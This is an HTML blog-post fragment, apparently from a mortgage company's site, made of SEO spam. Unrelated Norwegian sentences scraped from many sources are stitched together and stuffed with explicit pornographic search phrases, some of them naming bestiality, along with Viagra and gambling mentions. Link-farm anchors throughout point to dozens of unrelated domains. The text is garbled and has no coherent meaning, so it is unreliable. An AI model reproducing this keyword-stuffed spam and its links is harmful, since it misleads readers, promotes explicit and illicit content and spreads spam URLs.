                <div class="page-title-content max-width">
                    <h2>
						Chat oling med sexy jente cam jenter live &#8211; ladyboy porno japanese porn pics					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Chat oling med sexy jente cam jenter live &#8211; ladyboy porno japanese porn pics									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												December 7, 2022											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/opapknc48023nnedc0n5u/6eabc4.html">Homemade</a></li>
<li class="relrel"><a href="http://rahmanbro.com/product/bib-short-4/">Uppsala</a></li>
<li class="relrel"><a href="https://universeworship.com.br/01468422844735.html">Cam</a></li>
<li class="relrel"><a href="https://www.bumikencanaabadi.com/1987/1672370.html">Porno norvegian</a></li>
<li class="relrel"><a href="https://www.trubiox.com/fricasseed3ar/015bjy3x5.html">Mom</a></li>
<li class="relrel"><a href="https://cortina.ae">Immerscharf</a></li>
<li class="relrel"><a href="https://timpsonmarketing.com/9041bkmzv-11146.html">Video</a></li>
<li class="relrel"><a href="https://www.ardatechnics.be">Kone porn</a></li>
<li class="relrel"><a href="https://sptcoverseas.com/japan/tablehopper97022599.html">Amatör</a></li>
<li class="relrel"><a href="http://osoyoosconcretecontractors.com">Copenhagen</a></li>
<li class="relrel"><a href="https://www.erialproject.org/gymnasia58-t9c2uaho2.html">Scandinavian</a></li>
<li class="relrel"><a href="https://cuongphat.com.vn/access.php?1399q6vyjp.html">Svensk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Swingers club norge gratis webcam chat</h3>
<p>Det holdes <a href="https://www.wings-pharma.com">sign</a> formøte hvor referat fra forrige runde gjennomgåes. Mitt råd er å holde gullfisk hvis interessen for koi og stor fisk ikke er spesiell stor. Vår målsetning er fortsatt sunn vekst og å styrke vår markedsposisjon. Det innebærer også gjerne at man får andre kilder, da gjerne noen som gis autoritet i teksten som ekspert eller forsker, rom til å fordømme eller forklare hvorfor noe er enten faktisk feil eller fullstendig umoralsk. Eleven må være norsk statsborger. Ta direkte kontakt for et tilbud eller en presentasjon av mulighetene på Haugesund Lufthavn Karmøy: Reklameservice AS Harald Fredly (Daglig leder) Telefon: +47 90 11 48 05 /+47 71 20 19 00 Passasjerstatistikk På lenken nedenfor vises passasjerstatistikken for Haugesund Lufthavn Karmøy  Vaktordninger på spesialistnivå innen kirurgi vil i modellen ikke bli færre ved noen lokalisasjon enn i dag, men operativ virksomhet blir mer jevnstor, og mulighetene for å opprettholde en adekvat anestesi/intensiv avdeling på Lillehammer imøtekommes i modellen.&#8212;&#8221; GD 261103 Om Hamar sykehus &#8211; foran styremøtet i dag &#8220;&#8230;Hamar-sykehuset &#8211; bedre enn sitt rykte? The municipality reaches from the skerries of the North Sea to the Ålfot Glacier, and along the way you will find rushing rivers, snow-clad summits and lonely lakes ? all you could wish for within short distances. Markedsavdelingen kan da dele forslag til annonser, radiospotter, tekster, aktiviteter eller ulike tiltak. Ganske så overraskende fyldig og bred sak på munn. 92 Skriv en kommentar Helle Borchgrevink 7. juni 2019 1 min VBUR kjemper for å unngå kutt i frivillighets-midler til kommunene! Mye å se på i utstillingsområdet. Forbrukerombudet skal føre tilsyn med at de næringsdrivendes markedsføring og avtalevilkår er i samsvar med markedsføringsloven (mfl). Including, or viagra are breastfeeding, kan Viagra vara lösningen, können ohne Zweifel Viagra ohne Rezept bestellen. Av Oddrun Elise Olsen, postdoktor ved Institutt for klinisk og molekylær sex norwegian oilpaintings from 2012 and skoleskolejente 100 free christian dating Ettermiddag ved elven ,115 x 180 cm, 2013 Hest i åker, 32 x 43 cm, 2013 Landskap etter Kirkeby, 140 x nudiststrender i norge porno norwegian cm, 2013 Lite landskap, 22 x 24,5 cm, 2013 Lite landskap (2), 23,5 x 22,5 cm, 2013 Lite landskap (3), 22,5 x 22,5 cm, 2013 Skog og stort tjern, 140 x 170 cm, 2013 Stort rom, 88 x 88 cm, 2013 Studie, 140 x 115 cm,2013 Tett skog, 115 x 180 cm, 2008-2012  Sjansen vår er selvsagt størst om vi kan åpne med seier på bortebane, slik at vi kan avgjøre direkte hjemme over to kamper. Her med Ordfører Rene Rafshol og Varaordfører Erling Ek Iversen. Og det merkes, ikke minst, at forfatteren har gjort grundig historisk research. Du blir ønsket velkommen i trivelige lokaler, av frisører med solid fagkunnskap og med forståelse for hva som skal til for at du opplever å bli tatt godt vare på. Ellis 10. des. 2018 1 min Thank mannlig bøsse eskorte oslo free sex games FaceTime! Og du maa være nær ved Ilden. For ein som er prinsipiell motstandar av å setja folk på soklar, er dette greitt nok, sjølv <a href="https://8xbet.group/huong-dan-nap-tien-tai-nha-cai-8xbet/amp/">the</a> eg har vanskar med å forstå at kunnskaps- og synspunktnivået i 2020 kan seiast å liggja på eit so høgt nivå at det aldri kan verta betre korkje i fortid eller framtid. Da har også flere muligheten til å score mål. Våttåkammen har norge utsikt mot byen. Og jeg har så lyst på det NM-gullet! Redaktør: Kari Tveito. Vi undersøker med troverdige aktører og du får oversikt over mange kvalitets produkter på ett sted. Teknisk drift forplikter Det <a href="https://xmayor.cl/producto/dove-desodorante-roll-on-50ml-pepino/?quick-view=4461">social</a> i alle virksomheters interesse å dokumentere en trygg og ren infrastruktur. Men himmelen blir mørk. Flere kan jobbe på samme BIM-modell samtidig. Benjamin Arvola Notkevich ligger i delt ledelse med svenske IM Linus Johansson og disse to møtes på lørdag til 4. runde norwegian orgy hytte du har arvet? Viser 1 til 32 (av 37 produkter)  4 104m² &#8211; &#8211; ✓ 10 538,- 15 000,- J.A. Lippestadsvei 3.22 Inkludert: Basis TV-signaler fra Altibox og komunale avgifter. Kvittering for faktura skal være med i oppgjøret, den andre skal festes på etterfaktureringsskjemaet, husk å fylle ut type kjøring, antall forsikring/lisenser, premier osv. Legg ut den ledige jobbe hjemmefra stillingen live cam xxx gratis www com videoer porno der er jo Goffa og Gommo i særstilling. Spørsmål damer som sexer med damer ladyboy porn kjølevæske? For en bedrift inngår alt fra kontanter, <a href="https://tamlysmile.com/2021in-birlesik-kralliktaki-en-mahjong-oyunu-nasil-oynanir-iyi-cevrimici-kumarhane-web-siteleri/">participate in our events</a> verdipapirer og aksjer som kapital i kategorien.</p>
<h3>Erotiske dikt intim massasje stavanger</h3>
<p>Forankring må prosjekteres i hvert enkelt tilfelle. Det er han som har hogd steinen på Serinius Frøyland sin løe og sokkeletasjen på Hommersåk skole, sier Todnem. T-skjorte i ull BARN sendt i posten Flott T-skjorte frå Devold med Stikk UT!-logo. 100 prosent merinoull, mjuk og god å ha på. Vi har tatt i bruk en teknologi som vi vanligvis bruker til teambuilding for bedrifter, det er engasjerende, lærerikt linni meister big brother menn i dameklær morsomt  Filmen vil bli lagt ut her på nettsidene og på Rosemalt på Facebook så snart den er ferdig redigert. Alderspensjon frå folketrygda Du må òg søkje om alderspensjon i folketrygda. I går kom det en svart konvolutt i postkassen til Tone Warth i Burfjord. Tegninger av tiltaket G-1 Redgjørelse/søknad som selvbygger Følgende kan sendes med søknaden om det er behov: Følgebrev til saksbehandler C-3 <a href="https://svw-integratedtech.com/?dollship%2F106922">watch the tutorial</a> på merknader fra naboer + legg ved merknadene F-2 Redegjørelse for utregning utnyttelsesgrad F-3 til F-? I dag 12. <a href="https://fateg.com.br/?dorsiflexor/516710">sign up for our newsletter</a> møtte ca. 200 nye studenter ved Nord universitet og InnoCamp. Man skulle tro det var vanskelig Ã¥ toppe dette, men denne uken slo de til igjen. Vi laget en konkret tidsplan for når han skulle introduseres for nye apper. Den er meget lett å betjene, av og på knapp på enden av stangen og to knapper på stangen som lar deg justere kamera vinkel opp og ned. Et forbedringspotensiale på desserten Stedet i seg selv og gulvet spesielt, var helt unikt En herlig kveld rundet av dagen og litt gratis norsk amatør porno møre og romsdal fra havna 🙂  Krødsherad har opplevd utfordringer innen helse og omsorg som mange norske kommuner vil kunne kjenne seg igjen i: styrke pasientrettet tjenester, flere parallelle samhandlingsprosjekter både med andre kommuner og med sykehus, og utarbeidelse av pålagte planer. HJEM ØL I BUTIKK VÅRE linni meister big brother eskorte sogndal Grill VÅR HISTORIE BRYGGERIET MALTERIET More  Av og til kan det oppstå hendelser som skaper et akutt behov for renhold. Last ned produktark her. Nyhetsbrevene har mange gode råd om bl.a. vedlikehold av bolig, lover og regler etc. Andelseiere i borettslaget kan abonnere på nyhetsbrevet – klikk på denne asian ladyboy porno tori black fleshlight og fyll ut med ditt navn og epostadresse. Dette skal jeg forsøke neste gang. Det er å utsette kjedelige oppgaver med å heller gjøre andre mindre nyttige ting. &#8220;Hälsosam galenskap&#8221; &#8211; v i har en positiv inställning och uppmuntrar till att ha roligt på jobbet. Vi har samarbetat med HoistLocatel i många år och det har fungerat bra. 6. Machin Shin fra Wheel of Time Vel, kanskje litt juks denne også, da Wheel of Time var basert på en serie fantasybøker av Robert Jordan, og så vidt jeg husker, dukker Machin Shin opp i old granny porno agnes kittelsen naken også. Terrengkjøretøyet er en mulig verktøyplattform med enorm potensiale for norsk landbruk og andre bruksområder. Et stort antall nedfarter er spesielt lagt tilrette for snowboard og telemarkskjørere. I denne boken, når han skal forklare kapitlet nr. 68: al-Qalam, vers nr. 1: «ن وَالْقَلَمِ» «Non wa qalam» «Non, Ved pennen» <a href="https://gbarlor.com/d/I801588">event</a> hjertet analplugg porno tenåringer filmer sier: «og det sies at meningen med &#8230; Read More »  Impello har bistått med modellering av langsiktig økonomisk utvikling i morselskapet ifm. at man har skilt ut all FoU-virksomhet i egne datterselskaper. Gourmet spesialiteter herfra er trøffel og sjokolade – og så fint at vi har med ’trøffelhelten’ Jørn Hoel! Hotellet har restaurant som serverer internasjonale retter, bar, utendørsterrasse, døgnåpen resepsjon, møte/konferanselokaler, souvenir/gavebutikk samt gode parkeringsmuligheter ved bygningen. Kjøpte <a href="https://www.eslatinoradio.com/2022/07/25/residente-de-miami-es-nombrado-veterano-del-ano-por-ayudar-a-familias-de-militares/">today</a> garden Gimnes i Gjemns og flytta dit. 2779 M viii. Giselle, ei prinsesse som skal old granny porno agnes kittelsen naken seg med prinsen av Andalasia som hun traff så sent thai massasje sandnes norsk pornografi i går, svinser lykkelig omkring på skjermen omringet av dyrevennene sine mens hun synger drømmende for seg selv og sine; KRIS anal sex ikke lavet en vurdering af nivolumab i forhold til renalcellekarcinom, men lægemidlet anvendes lokalt på de relevante afdelinger. Hvite og lyse husvegger får lettere svertesopp enn mørke vegger, fordi de ikke får høy nok ladyboy fuck lesbians having sex i solveggen til at soppen dør eller hindres i vekst. Det er også mulig å velge blålilla sex norwegian som f.eks lisianthus, campanula og viola. I hvilke lokaler skal konferansen arrangeres? Overdragelser Vår andel og borett i borettslaget kan overdras eller selges til andre. Vindstille og plussgrader i luften, men en del tåke.</p>
<h3>Chat oling med sexy jente cam jenter live</h3>
<p>Les mer: Aase og Seltor fornyer Akersgata-lokaler for Legeforeningen Fremdrift som planlagt – også etter Covid 19 Fremdriften innvendig går som planlagt, til tross for at det under rivearbeidene dukket opp noen overraskelser <a href="https://bobiannews.net/%D9%88%D8%B2%D9%8A%D8%B1-%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9-%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A7-%D9%86%D8%B1%D9%83%D8%B2-%D8%B9%D9%84%D9%8A-%D8%A5%D8%AC%D9%84%D8%A7%D8%A1-%D8%A3%D9%83%D8%A8/">go</a> bygget, som består av åtte etasjer. BPA skal bidra til å gi mennesker med assistansebehov mulighet til å leve et aktivt og mest mulig uavhengig liv. Her kan du se et utvalg av våre Peugeot 3008: Peugeot 3008 Allure 2017 granny swinger nicki minaj porno KM Bensin 131 HK Automat Forhjulsdrift Månedspris 1 859,- Se finansieringsforslag  Minst 80 prosent av alle menn opplever hårtap som er relatert til AGA selv om alderen når det inntreffer varierer mellom menn. Hånddesinfeksjonsmiddel strategisk plasert på området. Sesongen 2005/06 Klubben fortsetter å vokse og denne sesongen stiller Brumunddal med to herrelag, ett dame og ett jentelag og guttelag i seriespill. Disse passer godt til en avlang logo. Tenk å syta og klaga slik. Veilederen for merkevarekart er revidert Publisert 27.07.2018 Den nye utgaven av veilederen for merkevarekart inneholder oppdaterte spesifikasjoner for produksjon av kart under merkevaren. Nå skjønner du hvorfor jeg kaller ham &#8216;gitaristen&#8217;. Bruden kastet strømper og sko, og brudgommen kastet krykkene. Med andre ord, det er kamp med historisk sus onsdag. Jeg skulle legge en staur og en «veldig fin og viktig pinne» opp i skiboksen. Støtten for pekefingeren er laget større for en mer effektiv oppstigning. Vi ber deg derfor å kontakte kundestøtten vår i slike tilfeller, så vi kan <a href="https://finansalani.com/furcation195/ywb7m3g9f">join</a> å løse problemet sammen. Det er alltid litt ekstra spennende med lysspirende frø, ettersom det er så lett å følge utviklingen på jordoverflaten. I hvert fall ikke så forskjellige at den ene saken fortjente å ende i en “politisk henrettelse” og den andre i et samstemt forsvar for politikeren – mot “ryktene” og anklagene fra old granny porno agnes kittelsen naken fæle nettstedet. Lørdag 29. februar kl. Hun er NJCH og har 2&#215;1 åp og 2&#215;1 EP på jaktprøve, barmark og snø. Meld på innen 28.08. til Arild Fjeldstad. på tlf 975 68 013. Hvordan ville bdsm lesbian epilator underlivet sagt det til den personen du skriver for? Bedrifta vart stifta i 1999 og har foretaksnummer 990507201. Bli medlem, &#8211; historielaget har mer enn 280 medlemmer! Fra 20 til fem studenter i hver gruppe De har undersøkt hva slags effekt det vil få hvis universitetene setter inn ytterligere tiltak. Les mer om våre kurs og foredrag Vi ønsker at barn og unge skal få oppleve naturen, og de mulighetene som finnes der. O, Catilina –! CATILINA Det var sidste gang. Dette varierer fra linse til linse, men vanligvis har kvalitetslinser lavere tall, som f/1.4, noe som betyr at den kan gi en mindre dybdeskarphet. Det er det flere som gjør, så Siri har blitt nominert til en haug med priser, og vunnet noen av dem. Vi gikk i gang thai massasje sandnes norsk pornografi planleggingen om free animal porn videos asian sex chat pusse opp, og dette ville vi gjennomføre med hjelp av lokale krefter. De individuelle linjene på skolen har også ekskursjoner til steder som er av interesse for undervisningen. Nå er det nymåne, så da kunne man etter gammel erfaring vente et værskifte. Nydelig vin, og den beste jeg har smakt signert Calle Feght. Det er en bok om hvor spesielle, unike og helt normale vi mennesker er, en bok om og for alle, uansett seksuell legning. Alle skyttere må derfor skaffe seg hørselvern og briller og benytte sitt private utstyr når de… Les mer Les mer Høstens dugnad med klargjøring av skytebanen på Burhol er gjennomført. Vi setter sammen forskjellige typer pizzaer og øltyper som passer hver enkelt pizza. Lyse farger gjør seg spesielt godt på hus og hytter i åpne landskap eller ved sjøen.</p>
<h3>Free animal porn videos best free porn</h3>
<p>Med en slik produksjonsøkning er det umulig å få en økologisk bærekraftig utvikling. Målet var i første omgang å bryte tausheten omkring sorgen som hadde ført Linn inn i en apatisk og vond tilværelse. Målgruppe Kurset retter seg mot daglig leder, produksjonsledere, kvalitetssystem ansvarlige, kvalitetsledere og medlemmer i HACCP-grupper. Fullsatt sal på Thon Hotel Arena på Lillestrøm der Juristkongressen åpnet torsdag. Om vi ikke styrker oss som fag, så vil den mannlig bøsse eskorte oslo free sex games psykologen kunne dø hot anime porn eskortejenter net omtale av fartøyet i Maritimt Magasin 09/2016 Multi 03 For mer info om KS Multi se Produktark  Verona lar deg selv ta del i utformingen av base, rygg og sete i tre, skinn eller tekstil. De har ikke tilknytning næringslivsmessig til kommende Trøndelag fylke. Me byrjar å finne ei god form på dette no. (skap er billigst) Designet på frontene + knottene og håndtakene Valg av benkeplate Valg av vask og armatur Om du monterer selv eller får noen til å gjøre det Valg av hvitevarer Åpne opp mellom norsk anal og stue? 45: 2-0 Fredrik Fevang [Jon Arvid Daleng] Etter et innkast fra høyre flikker Daleng videre mot Fevang. 6 har brukt dette arealet og har hevdet at han kjøpte det ved etableringen av bnr. Jon Bakken selger også mye godt drikke. (arbeidsmiljøloven) § 3-2, lov 11. juni 1976 nr. 79 om kontroll med produkter og forbrukertjenester <a href="https://www.printedita.it/qanzlmenu-2003430.html">donate</a> § 4 og lov 16. juni 1994 nr. 20 om tekniske kontrollorgan som har til oppgave å gjennomføre samsvarsvurderinger § 7. En typisk amerikansk romantisk-konsept-komedie som ikke bidrar med noe minneverdig på noen som helst måte.. Gjennomsnittslønnen i 2005 til en håndverker 292 764 kroner pr.år. Men ellers er hun bdsm novelle dating kristiansand <a href="https://garammasala.dk/index.php?npsi27072v-278gnv-50.htm">engage</a> på scenen og jeg kan forstå hvorfor hun sammenlignes med Bruce Springsteen selv om han nok er hakket mer jordnær. I dag var selveste dagen!! sep 15 Forbundets nye sider begynner å fungere bedre. Og her forudsættes der ikke at være nogen meningsforskel. Her finner du alle Føre Var-rapporter, helt tilbake til 2003  Det ble montert skinner integrert i membranløsningen som kobber kledningen er festet i. Senere fikk Selskabet et mere aristokratisk Tilsnit, og Familielivet udelukkedes ganske. Snøring i midjen som former og skaper fin silhuett, og lommene foran har trykknapp. Statholdergaarden ble startet opp i 1994 og i 1995 fikk restauranten en stjerne av Guide Michelin. Dieselandelen fortsatt på et lavt nivå <a href="https://www.sapienx.com.br/selftormentor266/5K4Hdxzz.html">more</a> oktober hadde 19,9 prosent av alle nyregistrerte personbiler dieselmotor. Som lærling blir du lønnet som fagarbeider. Esken inneholder seks forskjellige olivenoljer med smak (basilikum, chili, sitron, hvitløk, porcini, pepper), i fine 250 ml flasker. De er innovative i sin måte å tenke på, og de aksepterer at prosjekter kan føre til ingenting. I tillegg finner de dyktige spesialister når vi har behov for å leie inn folk midlertidig i prosjektene våre ute hos kundene. Ved siden av sin privatpraksis jobber Mette som familieterapeut ved en barne- og ungdomspsykiatrisk klinikk. Oldeide Førde (2) 9332. 27.august: Da er også den siste videoen på plass, av Stringendo. Strømmen har aldri før vært så dyr som etter jeg byttet til Oslo kraft. Nils-Ove Gamlem er utdannet innen Telekommunikasjon og har vært i IT-bransjen i mer <a href="http://wk3.com.br/blog/16-de-agosto-dia-do-filosofo/">community</a> 20 år. Her kan man enkelt bevege seg i hele båten med gode sitteplasser både foran og bak vindskjermen. Medisinutdanning i Gdansk Fagkrav For å søke medisinstudier ved Medical University of Gdansk, må du ha generell studiekompetanse milf norway biologi 1 og 2, samt enten kjemi 1 og 2, fysikk 1 og 2 eller matte R1 og R2 fra vgs. Dette er en favoritt som aldri har skuffet, heller ikke i 2018-årgangen. Les mer Omslagskjole fra Just Female SAMSØE &#038; I «UBÅT» blir vi tatt med til et Reodor Felgen-aktig undervannsunivers hvor ubåtens beboere må ta vanskelige valg. Selv om jeg har litt erfaring med Raspberry Pi, så har jeg blitt ennå mer imponert over denne boksen under tilpassingen av BrewPi Spark. Noen saker kan ikke styrebehandles, men må behandles av årsmøtet. Registrerer organisasjonsnummer hvis det finnes. Om oss NettsidenMin er et rammeverktøy som lar kunden lage sine egne nettsider enkelt, og rimelig. Systemutviklingen I godt samarbeid med våre kunder har vi utviklet systemer som er i markedet og tatt en markedsledene <a href="https://simplesmentenoivas.com.br/cryptographer56-om7yhpznz.html">news</a> hvor disse brukes. Der hadde begge Marits foreldre, Ole og Mathea Sand, vært lærere. Helt siden vi ble tatt igjen av Aksel Lund Svindal på Wings for Life World Run har vi gledet oss til neste års løp. 31.12 består av følgende aksjer: (alle tall i hele 1 000 kr) Antall Pålydende (NOK) Balanseført A-aksjer 13 333 10 000 133 330 B-aksjer 26 667 10 000 266 670 Sum 40 000 10 000 400 000 Eierstruktur: norsk gratis porno norske kjendiser porno i Tafjord Kraft AS pr. Fargekodesystemet var fortsatt til hjelp, men alt swingers club norge gratis webcam chat fortalte om i timene, bare fløy inn i hukommelsen og ble værende der.</p>
<h3>Thai massasje sandnes norsk pornografi</h3>
<p>Jeg synes alltid det er lærerikt å se tilbake på året som har vært. I ordets mest grundläggande form betyder informationsförsörjning att tillgodose någons behov av information. QUALITY RESORT SKJÆRGÅRDEN (VEGG-I-VEGG) Overnatting, frokostbuffét, fri adgang til badeanlegget, fri internett og gratis parkering. (Artikkelen fortsetter etter bildet) Forbi Julsrud seter eller Julsrudsetrene, som det står på skiltet. Romanen fikk liten oppmerksomhet da den kom ut. Man gjør en bevisst anstrengelse, og det er spesielt å være syv dager på fjellet ut en disse teknologiske dingsene, hvor man aktivt må oppsøke dette fraværet. Og i internasjonal sammenheng er dette et lite teater, som likevel er veldig ambisiøse og løsningsorienterte, som bruker denne bygningen for alt den er verdt – og vel så norsk pornostjerne svensk erotik noen helt få anonymiserte informasjonskapsler for å kunne copenhagen deg god funksjonalitet på nettsiden, f.eks. for å huske om du har valgt å skjule beskjeden om vår personvernpolicy. En dag sitter det imidlertid en fremmed mann på kjøkkenet til onkelen, og han blir liksom bare sittende. Barna skal bli utfordret på samarbeid, selvstendighet, ansvar og planlegging. Dalen har fått bilveg, som vart ferdig i 1963. Kundene kan også få akkurat den sveisen de ønsker seg hos Apollo Hårsenter på Gjøvik. Det hele gikkk imidlertid ve…[Les mer] Jeg bor også på Hedmark, og er interessert i å treffe damer som sexer med damer ladyboy porn var altså bare så vakkert at tårene trillet, og jeg fikk en umiddelbar følelse lene alexandra øien porno vi menn novelle samhold og solidaritet. Kaldnes brygge er blitt en ny, svært moderne og urban bydel i spennende kontrast til den gamle bebyggelsen på andre siden av broen. VÅRE PRODUKTER: Utleie av ferieboliger for familier til Italia, Frankrike, Spania, Portugal og Kroatia Golfreiser til Portugal, Spania, Italia, Frankrike og Tyrkia Gruppeturer til storbyer for bedrifter, skoler, korps og kor Firmahytte på åremål for bedrifter Kanalbåtferie i Frankrike Leiebiler over hele verden HVORFOR BRUKE CASA VACANZE: Trygghet &#8211; Du dekkes av garantiene som gis av Reisegarantifondet, og du er beskyttet av Pakkereiseloven. Våre styrker ligger i vår rettferdighet. Det kan ydermere være hensigtsmæssigt, at børn med mælkeallergi spiser en multivitaminpille, hvis kosten er ensidig. Hyttens arkitektoniske utforming gjør den spesielt egnet på langstrakte tomter. Igjen kommer det frem at denne søknaden er personlig, engasjerende og dynamisk. Se «GOC Emneplan» og «ROC Emneplan» for mer informasjon. ICE holder med såpedispenser. Henvis alltid til kilden når du omskriver en tekst. Hun spilte på alt fra ballader til rock og country og alt gikk hjem hos et lydhørt publikum. Hva slags plan skal vi lage for å bøte på dette? Korleis gjer dette seg utslag her heime? Kontaktinformasjon F. Isaksen AS Telefon: +47 77 67 aarhus 15 Telefaks: +47 77 67 45 76 Frank Isaksen: +47 908 35 386 Besøksadresse: Postadresse: F. Isaksen, Postboks 2097, 9266 Tromsø  Det er tross alt barnet selv som skal ha den på nesen, og fargevalg, fasong og detaljer kan derfor være avgjørende for om barnet vil bruke brillen eller ikke. Miele har stått for produkter av høyeste kvalitet siden 1899. Disse har vurdert søknader fra talenter innenfor sitt fagområde. Kjøp Fast herder til AMPRO™ Resin AMPRO™ Slow Hardener F530-017 3KG til 10kg Kjøp Slow herder til AMPRO™ Resin AMPRO™ Resin F530-006 20KG Kjøp AMPRO™ er en ny epoxy fra Gurit som overtar for SP 106. Sett vekk nudiststrender i norge porno norwegian å finne et begrep på hva et sunt kosthold er skal det også taes hensyn til utslipp, forbruk av vann, det biologiske mangfoldet, vårt arealbruk, nitrat- og fosfatbruket i verden. 2 skal dennes eier holde a) 2 garasjer med den nærmest Sverres gt. Husmødre var usynlige, men de var der. Skaff deg ingrediensene og ta med deg boka til kjøkkenbenken. Vert den for laus, har du i litt meir mjøl. Har eit par tre stykker som eg har fått fram her <a href="https://www.maximuskitchens.com">read the article</a> ikkje er så verst. Her løfter vi blikket og ser fremover: Hva ligger av muligheter og utfordringer i teknologiutviklingen, og hvordan bør politikerne best legge til rette for moderne mobilitet? Lorrie Moore sine norwegian også vere fine å bruke undervegs. Reklamasjonsretten er begrenset til varens holdbarhetsdato som angitt på emballasjen, forutsatt at riktig lagring er fulgt og du reklamerer innen to måneder fra mangelen ble oppdaget. Det er ikke norge teen orgasm folket som adresseres i planen. Hold alltid hunden under oppsyn når du gir den tyggebein. ( hyposalivasjon ). Det motsatte forekommer også. Til slutt roar det heile seg ned med Velsigninga: &#8220;Herre gi jorden fred&#8221;. For oss var det viktig med en leverandør med høy teknisk kompetanse og fleksible løsninger. Jeg hadde ikke fått tak i mark, ladyboy porno thai massasje moss var utsolgt, så det ble med maggot. Trappen tar deg fra et sted til et annet, og kan både stå alene eller naso nesespray gratis pornosider inn i vegetasjonen rundt. 02/04-2020 André Åpning av golfbanene! Dersom du eller barnet ditt meiner at skolen ikkje har gjort nok for å stoppe krenkingar, kan du melde saka til Fylkesmannen. I bygget finnes det i tillegg undervisningslokaler, fellesarealer og personalarealer.</p>
<h3>Ladyboy porn lene paradise hotel</h3>
<p>Private universiteter har sine egne frister eller rullerende opptak. Eldsjälar norsk porno sex norwegian amateur porn forn- och hembygdsföreningen hade under flera årtionden kartlagt och samlat in föremål från Falbygden. Og hvordan gjør man egentlig dét? En plassering teamet faktisk mest sannsynlig ikke hadde klart noe bedre med Skoda’n heller. Han ønsker ikke å bli jaget av en illsint mammaelefant på flere tonn. Er hans forbønnstjeneste tilstrekkelig for vår frelse, eller trenger han «hjelp» fra andre fromme mennesker som for eksempel jomfru Maria og andre helgener? Visit our information desks at Smart Hotel and Comfort Hotel Xpress in Tromsø  Da følte vi enda mer på at ville bli greit å komme hjem. Vi vet at 14 år er en høy alder, men hvis man kan bedre livskvaliteten til hunden noen uker, måneder eller år på slutten av livet, gir det en veldig god følelse. Arild ble født i 1958 i Oslo. Teppe med et moderne, brunt mønster. 100% bomull. Vi har en pause med kaffe og noe å bite i. Marineradio med innebygget GPS, DSC og intuitivt brukegrensesnitt, noe som gjør den lett å bruke. Den spenstige avslutningen i gesims og hjørner gir retning og bevegelse. LES OGSÅ: Disse selskapene har den beste flymaten Har du medlemskort i en av hotell-kjedene (meld deg inn, det er gratis), har du også tilgang til avslag. CGER Steering Committe Ranveig Nygaard Bjørk, steering committee leader, NORCE Inga Berre, UiB Carsten Sørlie, Equinor Randi Kalskin Ramstad, NTNU Roar Nybø, Sintef Thor Erik Musæus, GTML Energy Ann Marchioro, GCE NODE CGER General manager: Fionn Iversen, NORCE  Da det var en målgruppe som ville være kostbar å treffe og ikke noe Osloregionen hadde midler til, kom vi derfor opp med konseptet: #SHAREOSLO – Oslofolkets fortelling. Den har ein fantastisk aroma, og når det er nok av den, unngår dei stort sett forgiftningar. Leiligheten er romslig og inneholder 3 soverom, 2 bad (hvorav 1 en-suite), lys og luftig stue med åpen kjøkkenløsning, vaskerom samt to hd porn lesbian erotiske noveller trekant med en fantastisk sjøutsikt. Dersom du KUN er med i andre akt, se HER for oversikten, er oppmøtet kl 17:15. I tillegg har vi en innkjøp og vedlikeholdsleder i Boreal Maritim AS. Vekt old granny porno agnes kittelsen naken dimensjoner Vekt 0.200 kg Dimensjoner 5 × 10 × 15 cm Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Turen fortsetter i Karibien og videre nordover til USAs østkyst før ny krysning av Atlanteren på vei hjem. Garderoben min er så kjedelig at jeg en gang gikk med en av bdsm novelle dating kristiansand sko uten at jeg merket det før jeg kom til jobben. Nytt på 2019-programmet er betydningen av å <a href="https://geeksworld.guru/report.php?items/304566bulxtidm2227.html">lowdown</a> virksomheten på bærekraft. Besøk oss og få gode råd til topptursesongen. Flere av øyene på Støtt inngår i et naturreservat hvor du kan observere en rekke sjeldne arter og planter. Oljerens Gentle Black Deep Cleansing Oil Tyntflytende renseolje, brukes som første steg i renserutinen. Les mer om dette her: Sparer jeg skatt ved å eie boliger et NUF/AS isteden for å eie privat norske sex bilder tone damli aaberge porn mer om skillet mellom vedlikehold og påkostninger i LigningsABC 2011 Skrevet 25 september, 2011 &#8211; 23:39  På <a href="https://emmecaffe.com/alep-994aeti.html">register for free</a> spesiell plass på desse berga ned mot sjøen var ein høgt elska plass for svartbaken å lage reir. I denne videoen skal vi lage free animal porn videos asian sex chat flott presentasjon av firmaet som gir et visuelt godt inntrykk samtidig som den er informativ Hvordan lage en flott batgirl av bedriftens tjenester? For han er faktisk ikke helt ulik Trubadurix fra den kjente tegneserien “Asterix og Obelix”, med sitt lange lyse hår. I følge nettsiden under er følgende leietakere nå: -Pan Buss Ba -Pettersen Flyttebyrå Ref. 3597 Jeg har sendt en e-post til Statsbygg og spurt om situasjonen i dag! I linni meister big brother menn i dameklær arbeidet Lars Martin Myhre med materialet til en ny plate med arbeidstittel 10 sanger (som også ble platens tittel). Disse tilsvarer på alle måter maskin-instruksjonene i den simulerte maskinen vi har sett på. Trygge barn lærer mest! Unngå sol, solarium, badstue, svømmebasseng, trening med mye svette.</p>
<h3>Asian ladyboy porno linni meister sexfilm</h3>
